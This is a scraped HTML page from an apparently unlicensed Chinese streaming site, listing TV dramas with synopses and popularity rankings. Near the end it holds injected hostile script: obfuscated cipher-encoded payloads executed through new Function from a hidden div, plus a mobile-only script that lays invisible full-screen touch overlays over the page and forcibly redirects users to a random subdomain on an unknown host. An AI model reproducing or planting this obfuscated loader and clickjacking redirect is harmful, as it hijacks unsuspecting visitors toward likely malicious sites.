style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322983.html" title="小尾巴，快跟上！">小尾巴，快跟上！</a></p><p class="vodlist_sub">顶流女演员何潼星因一场舆论风波，被藏在经纪人兼好友——林梓的一所老房子内。林梓以减免房租为由，让同在老房子内租住的大四表弟魏宇宙，帮忙照顾</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/322900.html" title="寻雪迷踪" data-original="https://pic.youkupic.com/upload/vod/20260113-1/1d2cb9467d947cb45627f7e75bd269db.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322900.html" title="寻雪迷踪">寻雪迷踪</a></p><p class="vodlist_sub">骗子网红的巫术占卜，招来一起离奇绑架案。二十四小时之内，阴谋层层包裹着的是一个个不能告人的秘密，错综复杂的三组人物关系，在前后24个小时之</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/323094.html" title="看得见风景的窗" data-original="https://pic.youkupic.com/upload/vod/20260115-1/c8def1f967aec853ea53d639064088b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323094.html" title="看得见风景的窗">看得见风景的窗</a></p><p class="vodlist_sub">“横漂”失败的剧组统筹林笠为照顾外婆，回到浙江海岛接手濒临倒闭的“望海民宿”。在机缘巧合下，她接下了为文艺片导演顾远堪景的向导工作。两人从</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/323081.html" title="御赐小仵作2" data-original="https://pic.youkupic.com/upload/vod/20260115-1/9e829e374a2ad799621e88ed69c108f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323081.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/322632.html" title="秋雪漫过的冬天" data-original="https://pic.youkupic.com/upload/vod/20260110-1/9fa69624666036b56d195dad2694c26e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322632.html" title="秋雪漫过的冬天">秋雪漫过的冬天</a></p><p class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“神精学妹”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="185372" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="即刻上场" href="/video/319355.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20251129-1/ce94b77e55b8ad24bca9b205efa1a9fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>993</span><h4 class="title">即刻上场</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;剧情,国产</p><p><span class="vodlist_sub">状态：第24集完结</span></p></div></a></li><li class="part_eone"><a href="/video/308825.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>锦帐春</a></li><li class="part_eone"><a href="/video/317716.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>雷公密码之敖丙出逃记</a></li><li class="part_eone"><a href="/video/308238.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;984</span>王妃一心只想搞事业</a></li><li class="part_eone"><a href="/video/319401.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>平凝有令</a></li><li class="part_eone"><a href="/video/318901.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;978</span>以下犯上</a></li><li class="part_eone"><a href="/video/321431.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;975</span>柔情史（2025）</a></li><li class="part_eone"><a href="/video/205016.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;972</span>石光荣的战火青春</a></li><li class="part_eone"><a href="/video/250840.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;971</span>金玉不是良缘</a></li><li class="part_eone"><a href="/video/213044.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;969</span>冲出迷雾</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="185372" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.gzhn666.com/" title="星辰影院">星辰影院</a>提供热门VIP电视剧、热血动漫、娱乐综艺、无删减电影免费在线观看</p ><p>Copyright © 2022 gzhn666.com All Rights Reserved</p><p>辽ICP备00798503号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/351.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/352.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/354.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/353.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.gzhn666.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD 